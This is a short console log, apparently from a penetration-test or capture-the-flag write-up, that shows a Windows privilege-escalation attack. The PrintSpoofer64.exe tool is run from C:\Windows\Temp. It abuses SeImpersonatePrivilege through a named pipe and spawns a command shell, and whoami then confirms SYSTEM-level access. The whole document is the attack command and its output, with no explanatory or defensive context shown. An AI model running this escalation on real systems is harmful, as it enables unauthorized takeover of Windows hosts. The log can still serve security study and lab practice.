 C:\Windows\Temp>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>